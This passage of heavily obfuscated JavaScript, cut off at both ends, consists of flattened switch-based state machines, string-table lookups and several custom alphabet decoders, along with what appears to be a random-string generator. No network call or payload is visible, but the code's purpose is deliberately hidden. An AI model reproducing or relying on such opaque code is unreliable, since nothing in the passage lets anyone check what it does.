0025\\u0030\\u004b\\u0041\\u0044\\u0058\\u005b\\u0066\\u004e\\u0039\\u003e\\u002e\\u006d\\u0047\\u0038\\u006b\\u006f\\u0023\\u0053\\u006e\\u0074\\u0072\",dL3KBG.XSHDHU[r9ClJDE[0x1c]]=\"\"+(dL3KBG.XSHDHU[r9ClJDE[0x2]]||\"\"),OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=-0x209,linn21+=0x120);break;case w6ZkMW- -0x158:Y3JLwpS([OcRAyl.parRvN._iKqeC3,OcRAyl.parRvN.zepzcZZ]=[0x29,0xf4],XSHDHU[r9ClJDE[0x9c]].push((XSHDHU[r9ClJDE[0x35]]|XSHDHU[r9ClJDE[0x13]]<<XSHDHU[r9ClJDE[0xa]])&r9ClJDE[linn21+0xf9]),OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=0x27,linn21+=0x17f,gBTVHFB+=-0x2e9);break;default:case linn21-0x3f:case-0x8e:return uQxeid[D7pjuvT[r9ClJDE[0x2]]];case 0x2:[[TFyHXw[r9ClJDE[0x88]]],TFyHXw[r9ClJDE[0x1d]]]=WDi10D;return jhf73n=!0x0,TFyHXw[r9ClJDE[0x88]][(0x1,h08RaKt)(r9ClJDE[0x222])]=TFyHXw[r9ClJDE[w6ZkMW+0x173]][(0x1,h08RaKt)(r9ClJDE[0x222])][(0x1,h08RaKt)(r9ClJDE[0x223])+r9ClJDE[0x35]](new(vFDOxr((0x1,h08RaKt)(r9ClJDE[0x224])+r9ClJDE[0x225]))(r9ClJDE[w6ZkMW+0x31f],r9ClJDE[0x13]),\"\")[(0x1,h08RaKt)(r9ClJDE[0x226])+(0x1,h08RaKt)(r9ClJDE[0x227])](r9ClJDE[0x2],r9ClJDE[0xe]);case-0xdf:case linn21-0xdc:Y3JLwpS(XSHDHU[-r9ClJDE[w6ZkMW+0x2b8]]=XSHDHU[r9ClJDE[w6ZkMW+0xb3]].length,XSHDHU[r9ClJDE[0x9c]]=[],XSHDHU[r9ClJDE[w6ZkMW+0xcc]]=r9ClJDE[0x2],OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=0xb6);break;case gBTVHFB!=-0x1f&&gBTVHFB-0x74:Y3JLwpS([...bkoAWY.D7pjuvT]=s4K1Gf,bkoAWY.D7pjuvT[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(typeof uQxeid[bkoAWY.D7pjuvT[r9ClJDE[linn21+-0x99]]]===C8ZPwx(r9ClJDE[linn21+-0x99])){Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.bkoAWY,gBTVHFB+=-0x17);break}else{Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.bkoAWY,w6ZkMW+=0x24,gBTVHFB+=0xb4);break}case linn21-0x26:Y3JLwpS(XSHDHU[r9ClJDE[0xa]]=r9ClJDE[0x2],XSHDHU[r9ClJDE[linn21+-0xc7]]=-r9ClJDE[0x4],OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=-0xf7,gBTVHFB+=-0x59);break;case gBTVHFB!=-0x8&&gBTVHFB-0x74:return uQxeid[D7pjuvT[r9ClJDE[linn21+-0x99]]]=(0x1,OcRAyl.parRvN.w_CdnV)(ZE7QTYM[D7pjuvT[r9ClJDE[w6ZkMW+0x111]]]);case gBTVHFB- -0x2:for(XSHDHU[r9ClJDE[0xc]]=r9ClJDE[0x2];XSHDHU[r9ClJDE[w6ZkMW+0xe4]]<XSHDHU[-r9ClJDE[0x221]];XSHDHU[r9ClJDE[0xc]]++){XSHDHU[r9ClJDE[0x31]]=XSHDHU[r9ClJDE[0xb5]].indexOf(XSHDHU[r9ClJDE[linn21+-0xbe]][XSHDHU[r9ClJDE[0xc]]]);if(XSHDHU[r9ClJDE[linn21+-0xa9]]===-r9ClJDE[0x4])continue;if(XSHDHU[r9ClJDE[0x13]]<r9ClJDE[w6ZkMW+0xda]){XSHDHU[r9ClJDE[0x13]]=XSHDHU[r9ClJDE[0x31]]}else{Y3JLwpS(XSHDHU[r9ClJDE[0x13]]+=XSHDHU[r9ClJDE[0x31]]*r9ClJDE[w6ZkMW+0xf3],XSHDHU[r9ClJDE[w6ZkMW+0x10d]]|=XSHDHU[r9ClJDE[0x13]]<<XSHDHU[r9ClJDE[0xa]],XSHDHU[r9ClJDE[0xa]]+=(XSHDHU[r9ClJDE[0x13]]&r9ClJDE[linn21+-0xa7])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(XSHDHU[r9ClJDE[w6ZkMW+0x174]].push(XSHDHU[r9ClJDE[0x35]]&r9ClJDE[0x15]),XSHDHU[r9ClJDE[w6ZkMW+0x10d]]>>=r9ClJDE[0xc],XSHDHU[r9ClJDE[w6ZkMW+0xe2]]-=r9ClJDE[0xc])}while(XSHDHU[r9ClJDE[0xa]]>r9ClJDE[0x16]);XSHDHU[r9ClJDE[0x13]]=-r9ClJDE[linn21+-0xd6]}}if(XSHDHU[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=0x76,linn21+=-0xb0,gBTVHFB+=0xaa);break}else{Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=0x76,linn21+=-0x3f,gBTVHFB+=-0xf);break}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0xa7,-0x6c,0x193).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0x228])]:function(){var[[TFyHXw],jhf73n]=WDi10D;if(TFyHXw[gBTVHFB(r9ClJDE[0x229])]>=r9ClJDE[0xcc]&&TFyHXw[gBTVHFB(r9ClJDE[0x229])]<=\"\\u0039\"){B5IXmtc(o5ry8I6);function w6ZkMW(TFyHXw){var jhf73n=\"\\u0065\\u007d\\u0021\\u005b\\u007c\\u0038\\u0034\\u0033\\u0028\\u0039\\u007a\\u003d\\u0077\\u0064\\u006d\\u002a\\u007e\\u004f\\u0031\\u0022\\u003f\\u003b\\u0042\\u0026\\u003e\\u0032\\u0054\\u0056\\u002b\\u0046\\u0062\\u0036\\u004e\\u0037\\u006b\\u0075\\u002f\\u0025\\u004b\\u0049\\u005d\\u0048\\u0069\\u0029\\u004c\\u0079\\u004a\\u0074\\u0063\\u0035\\u0047\\u0024\\u006e\\u0076\\u0067\\u0060\\u0059\\u0041\\u002e\\u0066\\u006f\\u0052\\u004d\\u005e\\u0045\\u0057\\u0023\\u0043\\u0044\\u0071\\u0030\\u0073\\u0040\\u0050\\u0058\\u0068\\u005a\\u0061\\u003a\\u007b\\u0070\\u006c\\u003c\\u0078\\u0053\\u005f\\u006a\\u0072\\u0055\\u0051\\u002c\",w6ZkMW,o5ry8I6,linn21,OcRAyl,s4K1Gf,t8nSvnU,gBTVHFB;Y3JLwpS(w6ZkMW=\"\"+(TFyHXw||\"\"),o5ry8I6=w6ZkMW.length,linn21=[],OcRAyl=r9ClJDE[0x2],s4K1Gf=r9ClJDE[0x2],t8nSvnU=-r9ClJDE[0x4]);for(gBTVHFB=r9ClJDE[0x2];gBTVHFB<o5ry8I6;gBTVHFB++){var jZMFFxV=jhf73n.indexOf(w6ZkMW[gBTVHFB]);if(jZMFFxV===-r9ClJDE[0x4])continue;if(t8nSvnU<r9ClJDE[0x2]){t8nSvnU=jZMFFxV}else{Y3JLwpS(t8nSvnU+=jZMFFxV*r9ClJDE[0x1b],OcRAyl|=t8nSvnU<<s4K1Gf,s4K1Gf+=(t8nSvnU&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(linn21.push(OcRAyl&r9ClJDE[0x15]),OcRAyl>>=r9ClJDE[0xc],s4K1Gf-=r9ClJDE[0xc])}while(s4K1Gf>r9ClJDE[0x16]);t8nSvnU=-r9ClJDE[0x4]}}if(t8nSvnU>-r9ClJDE[0x4]){linn21.push((OcRAyl|t8nSvnU<<s4K1Gf)&r9ClJDE[0x15])}return Uhiec0(linn21)}function o5ry8I6(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=w6ZkMW(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}if(gBTVHFB(r9ClJDE[0x22a])+r9ClJDE[0x31]in ifcxFD){linn21()}function linn21(){}const OcRAyl=TFyHXw[o5ry8I6(r9ClJDE[0x230])][o5ry8I6(r9ClJDE[0x231])][o5ry8I6(r9ClJDE[0x232])+r9ClJDE[0x35]](new(vFDOxr(o5ry8I6(r9ClJDE[0x233])+r9ClJDE[0x225]))(r9ClJDE[0x234],r9ClJDE[0x13]),\"\");if(OcRAyl[o5ry8I6(r9ClJDE[0x235])]===r9ClJDE[0x1]&&TFyHXw[o5ry8I6(r9ClJDE[0x236])]!==o5ry8I6(r9ClJDE[0x237])+o5ry8I6(r9ClJDE[0x238])){B5IXmtc(t8nSvnU);function s4K1Gf(TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,OcRAyl={cewtW5:{}}){while(w6ZkMW+o5ry8I6+linn21!==0x4e)with(OcRAyl.pt_ZOw||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21){case 0xb8:return jhf73n=!0x0,Uhiec0(ChQasm);case linn21!=0x63&&linn21-0x15:default:case-0x8a:return jhf73n=!0x0,Uhiec0(ChQasm);case linn21-0x2a:Y3JLwpS(OcRAyl.cewtW5.SlfsYM=0xe0,OcRAyl.pt_ZOw=OcRAyl.cewtW5,w6ZkMW+=-0x19,o5ry8I6+=0xad,linn21+=-0x4f);break;case 0x77:case-0x67:case OcRAyl.cewtW5.SlfsYM+-0x29:case 0x7c:Y3JLwpS(ChQasm.push((vbKHnJl|jaOvZo<<JREYEx)&r9ClJDE[o5ry8I6+-0x6]),OcRAyl.pt_ZOw=OcRAyl.cewtW5,o5ry8I6+=0x45);break;case-0xa5:Y3JLwpS(OcRAyl.cewtW5.SlfsYM=0xdd,OcRAyl.pt_ZOw=OcRAyl.cewtW5,w6ZkMW+=-0x7f,linn21+=0x1f6);break;case 0x1e:Y3JLwpS(OcRAyl.pt_ZOw=OcRAyl.IuuR7gQ,w6ZkMW+=-0x34,o5ry8I6+=0xad,linn21+=-0x49);break;case linn21-0x45:case 0xb2:Y3JLwpS(OcRAyl.cewtW5.SlfsYM=0xb6,cewtW5.c7rWsm=\"\\u0034\\u0026\\u003d\\u0046\\u006b\\u004b\\u0025\\u0073\\u0036\\u007e\\u0031\\u0024\\u0050\\u0035\\u0069\\u004c\\u0045\\u0064\\u006e\\u005d\\u0030\\u007d\\u003f\\u0021\\u004d\\u0060\\u0033\\u0075\\u0070\\u007c\\u0049\\u0072\\u004e\\u0051\\u007a\\u004a\\u0076\\u006a\\u002b\\u0071\\u003a\\u004f\\u0065\\u005f\\u0044\\u007b\\u003b\\u006f\\u0032\\u0057\\u0063\\u0054\\u0056\\u0029\\u0059\\u002c\\u0055\\u0022\\u0077\\u005e\\u0067\\u0043\\u0038\\u0078\\u005b\\u0048\\u0061\\u002f\\u003c\\u0042\\u006c\\u002a\\u0023\\u0068\\u0053\\u006d\\u0062\\u0041\\u005a\\u0040\\u0028\\u0039\\u0079\\u0037\\u0052\\u0066\\u002e\\u0058\\u0047\\u0074\\u003e\",cewtW5.J0RadLF=\"\"+(TFyHXw||\"\"),cewtW5.sJuHNDk=cewtW5.J0RadLF.length,cewtW5.ChQasm=[],OcRAyl.pt_ZOw=OcRAyl.cewtW5,w6ZkMW+=0xc6,o5ry8I6+=-0xe5,linn21+=-0x3);break;case-0x6:case OcRAyl.cewtW5.SlfsYM+-0x62:Y3JLwpS(OcRAyl.cewtW5.vbKHnJl=r9ClJDE[w6ZkMW+-(o5ry8I6+0xf0)],OcRAyl.cewtW5.JREYEx=r9ClJDE[o5ry8I6+0xad],OcRAyl.pt_ZOw=OcRAyl.cewtW5,o5ry8I6+=0x18,linn21+=-0x10c);break;case-0xa0:OcRAyl.cewtW5.jaOvZo=-r9ClJDE[w6ZkMW+-0x43];for(OcRAyl.cewtW5.xgte45G=r9ClJDE[0x2];xgte45G<sJuHNDk;xgte45G++){OcRAyl.cewtW5.uf2L9hZ=c7rWsm.indexOf(J0RadLF[xgte45G]);if(uf2L9hZ===-r9ClJDE[o5ry8I6+0x97])continue;if(jaOvZo<r9ClJDE[w6ZkMW+-0x45]){jaOvZo=uf2L9hZ}else{Y3JLwpS(jaOvZo+=uf2L9hZ*r9ClJDE[o5ry8I6+0xae],vbKHnJl|=jaOvZo<<JREYEx,JREYEx+=(jaOvZo&r9ClJDE[w6ZkMW+-0x14])>r9ClJDE[w6ZkMW+-0x2d]?r9ClJDE[w6ZkMW+-0x30]:r9ClJDE[0x18]);do{Y3JLwpS(ChQasm.push(vbKHnJl&r9ClJDE[0x15]),vbKHnJl>>=r9ClJDE[0xc],JREYEx-=r9ClJDE[0xc])}while(JREYEx>r9ClJDE[0x16]);jaOvZo=-r9ClJDE[0x4]}}if(jaOvZo>-r9ClJDE[w6ZkMW+-0x43]){Y3JLwpS(OcRAyl.pt_ZOw=OcRAyl.cewtW5,w6ZkMW+=-0xbc,o5ry8I6+=0xae,linn21+=0x13b);break}else{Y3JLwpS(OcRAyl.pt_ZOw=OcRAyl.cewtW5,w6ZkMW+=-0xbc,o5ry8I6+=0xf3,linn21+=0x13b);break}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x7f,0x3a,0xbb).next().value);if(jhf73n){return w6ZkMW}}function t8nSvnU(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=s4K1Gf(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}TFyHXw[t8nSvnU(r9ClJDE[0x239])][t8nSvnU(r9ClJDE[0x23a])]+=r9ClJDE[0x23b]}}},[gBTVHFB(r9ClJDE[0x23c])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB={qBh_O80:{}},OcRAyl){while(w6ZkMW+linn21!==-0xed)with(gBTVHFB.bFgmtDb||gBTVHFB)switch(w6ZkMW+linn21){case linn21- -0xe3:return Uhiec0(yk_G8SH[r9ClJDE[0x1d]]);case linn21-0x226:Y3JLwpS(gBTVHFB.bFgmtDb=gBTVHFB.vwpkLe,w6ZkMW+=0x2b1,linn21+=-0x16d);break;case gBTVHFB.qBh_O80.lowVYC+-0x33:case-0x62:case 0x95:Y3JLwpS(yk_G8SH[r9ClJDE[0x1d]]=[],yk_G8SH[-r9ClJDE[0x23e]]=r9ClJDE[0x2],gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,w6ZkMW+=-0x7,linn21+=-0x65);break;case linn21- -0x8b:Y3JLwpS([...nNoL4r.kcutUK]=OcRAyl,nNoL4r.kcutUK[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(typeof uQxeid[nNoL4r.kcutUK[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(gBTVHFB.bFgmtDb=gBTVHFB.nNoL4r,w6ZkMW+=0x1a,linn21+=-0xc6);break}else{Y3JLwpS(gBTVHFB.bFgmtDb=gBTVHFB.nNoL4r,w6ZkMW+=0x1a,linn21+=0x44);break}case-0x78:case 0xb9:Y3JLwpS(yk_G8SH[r9ClJDE[0x32]]=r9ClJDE[0x2],yk_G8SH[r9ClJDE[0xe1]]=-r9ClJDE[w6ZkMW+0xd0]);for(yk_G8SH[r9ClJDE[0xcd]]=r9ClJDE[0x2];yk_G8SH[r9ClJDE[0xcd]]<yk_G8SH[r9ClJDE[0x22]];yk_G8SH[r9ClJDE[w6ZkMW+0x199]]++){yk_G8SH[r9ClJDE[w6ZkMW+0x110]]=yk_G8SH[r9ClJDE[0x4]].indexOf(yk_G8SH[r9ClJDE[w6ZkMW+0x309]][yk_G8SH[r9ClJDE[0xcd]]]);if(yk_G8SH[r9ClJDE[w6ZkMW+0x110]]===-r9ClJDE[0x4])continue;if(yk_G8SH[r9ClJDE[w6ZkMW+0x1ad]]<r9ClJDE[0x2]){yk_G8SH[r9ClJDE[w6ZkMW+0x1ad]]=yk_G8SH[r9ClJDE[0x44]]}else{Y3JLwpS(yk_G8SH[r9ClJDE[w6ZkMW+0x1ad]]+=yk_G8SH[r9ClJDE[w6ZkMW+0x110]]*r9ClJDE[0x1b],yk_G8SH[-r9ClJDE[w6ZkMW+0x30a]]|=yk_G8SH[r9ClJDE[0xe1]]<<yk_G8SH[r9ClJDE[0x32]],yk_G8SH[r9ClJDE[0x32]]+=(yk_G8SH[r9ClJDE[0xe1]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+0xe6]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(yk_G8SH[r9ClJDE[w6ZkMW+0xe9]].push(yk_G8SH[-r9ClJDE[0x23e]]&r9ClJDE[0x15]),yk_G8SH[-r9ClJDE[w6ZkMW+0x30a]]>>=r9ClJDE[0xc],yk_G8SH[r9ClJDE[0x32]]-=r9ClJDE[w6ZkMW+0xd8])}while(yk_G8SH[r9ClJDE[0x32]]>r9ClJDE[0x16]);yk_G8SH[r9ClJDE[0xe1]]=-r9ClJDE[w6ZkMW+0xd0]}}if(yk_G8SH[r9ClJDE[0xe1]]>-r9ClJDE[w6ZkMW+0xd0]){Y3JLwpS(gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,linn21+=0x169);break}else{Y3JLwpS(gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,w6ZkMW+=0x1af,linn21+=-0x1e4);break}case 0x4e:case w6ZkMW!=-0x226&&w6ZkMW- -0x16d:Y3JLwpS([gBTVHFB.qBh_O80.lowVYC,gBTVHFB.qBh_O80.dBYb_QZ,gBTVHFB.qBh_O80.bS5WOw]=[-0xee,-0xc5,-0x6f],gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,w6ZkMW+=0x22,linn21+=-0x119);break;default:return uQxeid[kcutUK[r9ClJDE[0x2]]];case 0x3a:case 0x7:case gBTVHFB.qBh_O80.dBYb_QZ+0x20:return uQxeid[kcutUK[r9ClJDE[w6ZkMW+-0xa3]]]=(0x1,gBTVHFB.qBh_O80.RoGf3v)(ZE7QTYM[kcutUK[r9ClJDE[0x2]]]);case-0xd4:case-0xa5:case gBTVHFB.qBh_O80.bS5WOw+-0xd2:[gBTVHFB.qBh_O80.lowVYC,gBTVHFB.qBh_O80.dBYb_QZ,gBTVHFB.qBh_O80.bS5WOw]=[0xda,-0xec,-0x50];for(let s4K1Gf=r9ClJDE[0x2];s4K1Gf<TFyHXw[-r9ClJDE[0x60]];s4K1Gf++){B5IXmtc(jZMFFxV);function t8nSvnU(w6ZkMW){var linn21=\"\\u004d\\u002b\\u0054\\u0043\\u0032\\u002f\\u0068\\u0028\\u003b\\u002a\\u0031\\u0057\\u004e\\u0029\\u0052\\u0063\\u0044\\u0045\\u0025\\u005a\\u005b\\u0055\\u0035\\u002e\\u0061\\u0034\\u0051\\u0021\\u006e\\u0039\\u0030\\u004b\\u004c\\u0033\\u0062\\u0071\\u0049\\u0023\\u0059\\u0070\\u006c\\u003f\\u0026\\u007e\\u004a\\u0036\\u0048\\u0073\\u007d\\u007c\\u004f\\u007a\\u0037\\u007b\\u0072\\u006b\\u0066\\u0067\\u0079\\u0060\\u006a\\u005d\\u003e\\u006f\\u0078\\u0046\\u003a\\u0042\\u0077\\u0058\\u0056\\u002c\\u005f\\u0040\\u0047\\u0076\\u003c\\u0041\\u0074\\u0022\\u0050\\u0024\\u0038\\u0065\\u006d\\u0075\\u003d\\u005e\\u0053\\u0069\\u0064\",gBTVHFB,OcRAyl,t8nSvnU,jZMFFxV,iNABvG,TFyHXw,jhf73n;Y3JLwpS(gBTVHFB=\"\"+(w6ZkMW||\"\"),OcRAyl=gBTVHFB.length,t8nSvnU=[],jZMFFxV=r9ClJDE[0x2],iNABvG=r9ClJDE[0x2],TFyHXw=-r9ClJDE[0x4]);for(jhf73n=r9ClJDE[0x2];jhf73n<OcRAyl;jhf73n++){var o5ry8I6=linn21.indexOf(gBTVHFB[jhf73n]);if(o5ry8I6===-r9ClJDE[0x4])continue;if(TFyHXw<r9ClJDE[0x2]){TFyHXw=o5ry8I6}else{Y3JLwpS(TFyHXw+=o5ry8I6*r9ClJDE[0x1b],jZMFFxV|=TFyHXw<<iNABvG,iNABvG+=(TFyHXw&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(t8nSvnU.push(jZMFFxV&r9ClJDE[0x15]),jZMFFxV>>=r9ClJDE[0xc],iNABvG-=r9ClJDE[0xc])}while(iNABvG>r9ClJDE[0x16]);TFyHXw=-r9ClJDE[0x4]}}if(TFyHXw>-r9ClJDE[0x4]){t8nSvnU.push((jZMFFxV|TFyHXw<<iNABvG)&r9ClJDE[0x15])}return Uhiec0(t8nSvnU)}function jZMFFxV(...w6ZkMW){w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[w6ZkMW[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[w6ZkMW[r9ClJDE[0x2]]]=t8nSvnU(ZE7QTYM[w6ZkMW[r9ClJDE[0x2]]])}return uQxeid[w6ZkMW[r9ClJDE[0x2]]]}const iNABvG=vFDOxr(jZMFFxV(r9ClJDE[w6ZkMW+0x193]))[jZMFFxV(r9ClJDE[0x245])](vFDOxr(jZMFFxV(r9ClJDE[0x246])+r9ClJDE[0x1cd])[jZMFFxV(r9ClJDE[w6ZkMW+0x196])]()*H9gxNM[jZMFFxV(r9ClJDE[0x248])]);TFyHXw[-r9ClJDE[0x78]]+=H9gxNM[iNABvG]}return jhf73n=!0x0,TFyHXw[-r9ClJDE[0x78]];case w6ZkMW- -0xbc:Y3JLwpS(yk_G8SH[r9ClJDE[w6ZkMW+0x244]]=\"\"+(yk_G8SH[r9ClJDE[0x2]]||\"\"),yk_G8SH[r9ClJDE[0x22]]=yk_G8SH[r9ClJDE[w6ZkMW+0x244]].length,gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,w6ZkMW+=-0xbe,linn21+=-0x3);break;case w6ZkMW- -0x1bd:case-0x2e:case 0xa9:Y3JLwpS(yk_G8SH[r9ClJDE[w6ZkMW+0xe9]].push((yk_G8SH[-r9ClJDE[0x23e]]|yk_G8SH[r9ClJDE[0xe1]]<<yk_G8SH[r9ClJDE[0x32]])&r9ClJDE[0x15]),gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,w6ZkMW+=0x1af,linn21+=-0x34d);break;case linn21!=0xbc&&linn21-0x7:Y3JLwpS([...SrjCawB.yk_G8SH]=OcRAyl,SrjCawB.yk_G8SH[r9ClJDE[0x0]]=r9ClJDE[w6ZkMW+0xb],SrjCawB.yk_G8SH[r9ClJDE[0x4]]=\"\\x38\\x59\\x50\\x56\\x6e\\x47\\x4e\\x4d\\x69\\x42\\x49\\x71\\x4b\\x72\\x34\\x30\\x48\\x60\\x67\\x2a\\x54\\x29\\x5b\\x3b\\x78\\x41\\x61\\x24\\x77\\x46\\x32\\x39\\x33\\x43\\x6d\\x6f\\x58\\x70\\x45\\x79\\x2c\\x63\\x51\\x7c\\x68\\x6b\\x25\\x44\\x65\\x64\\x4c\\x26\\x76\\x3a\\x3e\\x28\\x73\\x37\\x2e\\x4a\\x3f\\x36\\x4f\\x22\\x6c\\x52\\x2f\\x35\\x62\\x3c\\x31\\x7b\\x5a\\x23\\x55\\x6a\\x75\\x40\\x21\\x66\\x7a\\x5d\\x3d\\x2b\\x5e\\x57\\x53\\x7d\\x7e\\x5f\\x74\",gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,linn21+=0xb4);break;case gBTVHFB.qBh_O80.bS5WOw+-0x114:for(let s4K1Gf=r9ClJDE[0x2];s4K1Gf<TFyHXw[-r9ClJDE[0x60]];s4K1Gf++){B5IXmtc(jZMFFxV);function t8nSvnU(w6ZkMW){var linn21=\"\\u004d\\u002b\\u0054\\u0043\\u0032\\u002f\\u0068\\u0028\\u003b\\u002a\\u0031\\u0057\\u004e\\u0029\\u0052\\u0063\\u0044\\u0045\\u0025\\u005a\\u005b\\u0055\\u0035\\u002e\\u0061\\u0034\\u0051\\u0021\\u006e\\u0039\\u0030\\u004b\\u004c\\u0033\\u0062\\u0071\\u0049\\u0023\\u0059\\u0070\\u006c\\u003f\\u0026\\u007e\\u004a\\u0036\\u0048\\u0073\\u007d\\u007c\\u004f\\u007a\\u0037\\u007b\\u0072\\u006b\\u0066\\u0067\\u0079\\u0060\\u006a\\u005d\\u003e\\u006f\\u0078\\u0046\\u003a\\u0042\\u0077\\u0058\\u0056\\u002c\\u005f\\u0040\\u0047\\u0076\\u003c\\u0041\\u0074\\u0022\\u0050\\u0024\\u0038\\u0065\\u006d\\u0075\\u003d\\u005e\\u0053\\u0069\\u0064\",gBTVHFB,OcRAyl,t8nSvnU,jZMFFxV,iNABvG,TFyHXw,jhf73n;Y3JLwpS(gBTVHFB=\"\"+(w6ZkMW||\"\"),OcRAyl=gBTVHFB.length,t8nSvnU=[],jZMFFxV=r9ClJDE[0x2],iNABvG=r9ClJDE[0x2],TFyHXw=-r9ClJDE[0x4]);for(jhf73n=r9ClJDE[0x2];jhf73n<OcRAyl;jhf73n++){var o5ry8I6=linn21.indexOf(gBTVHFB[jhf73n]);if(o5ry8I6===-r9ClJDE[0x4])continue;if(TFyHXw<r9ClJDE[0x2]){TFyHXw=o5ry8I6}else{Y3JLwpS(TFyHXw+=o5ry8I6*r9ClJDE[0x1b],jZMFFxV|=TFyHXw<<iNABvG,iNABvG+=(TFyHXw&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(t8nSvnU.push(jZMFFxV&r9ClJDE[0x15]),jZMFFxV>>=r9ClJDE[0xc],iNABvG-=r9ClJDE[0xc])}while(iNABvG>r9ClJDE[0x16]);TFyHXw=-r9ClJDE[0x4]}}if(TFyHXw>-r9ClJDE[0x4]){t8nSvnU.push((jZMFFxV|TFyHXw<<iNABvG)&r9ClJDE[0x15])}return Uhiec0(t8nSvnU)}function jZMFFxV(...w6ZkMW){w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[w6ZkMW[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[w6ZkMW[r9ClJDE[0x2]]]=t8nSvnU(ZE7QTYM[w6ZkMW[r9ClJDE[0x2]]])}return uQxeid[w6ZkMW[r9ClJDE[0x2]]]}const iNABvG=vFDOxr(jZMFFxV(r9ClJDE[0x244]))[jZMFFxV(r9ClJDE[0x245])](vFDOxr(jZMFFxV(r9ClJDE[0x246])+r9ClJDE[w6ZkMW+0x299])[jZMFFxV(r9ClJDE[0x247])]()*H9gxNM[jZMFFxV(r9ClJDE[0x248])]);TFyHXw[-r9ClJDE[w6ZkMW+0x144]]+=H9gxNM[iNABvG]}return jhf73n=!0x0,TFyHXw[-r9ClJDE[0x78]];case w6ZkMW!=-0xee&&w6ZkMW!=-0xcc&&w6ZkMW- -0x1:case 0x9b:case 0xbf:Y3JLwpS(gBTVHFB.qBh_O80.H9gxNM=(0x1,PfLG3q)(r9ClJDE[0x23f])+(w6ZkMW+-0xc9,PfLG3q)(r9ClJDE[w6ZkMW+0x176])+(0x1,PfLG3q)(r9ClJDE[w6ZkMW+0x177])+(w6ZkMW+-0xc9,PfLG3q)(r9ClJDE[0x242])+(0x1,PfLG3q)(r9ClJDE[w6ZkMW+0x179])+\"\\x38\\x39\",TFyHXw[-r9ClJDE[0x78]]=\"\",gBTVHFB.bFgmtDb=gBTVHFB.qBh_O80,w6ZkMW+=-0x196);break;case w6ZkMW- -0x3:Y3JLwpS([gBTVHFB.qBh_O80.lowVYC,gBTVHFB.qBh_O80.dBYb_QZ,gBTVHFB.qBh_O80.bS5WOw]=[0x27,-0x41,0x49],qBh_O80.PfLG3q=function(...w6ZkMW){return o5ry8I6(0x8b,0x0,{qBh_O80:gBTVHFB.qBh_O80,nNoL4r:{}},w6ZkMW).next().value},qBh_O80.RoGf3v=function(...w6ZkMW){return o5ry8I6(-0x7,0x8,{qBh_O80:gBTVHFB.qBh_O80,SrjCawB:{}},w6ZkMW).next().value},B5IXmtc(qBh_O80.PfLG3q),B5IXmtc(qBh_O80.RoGf3v),[[TFyHXw[-r9ClJDE[0x60]]],TFyHXw[r9ClJDE[w6ZkMW+0x1d]]]=WDi10D,gBTVHFB.bFgmtDb=gBTVHFB.qBh_O80,w6ZkMW+=0x49,linn21+=-0x2);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x81,0x3).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0x249])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,OcRAyl,s4K1Gf={VXjG8v:{}},t8nSvnU){while(w6ZkMW+linn21+OcRAyl!==0x0)with(s4K1Gf.hdrQIjg||s4K1Gf)switch(w6ZkMW+linn21+OcRAyl){case s4K1Gf.VXjG8v.RHFPocR+-0x12a:default:return 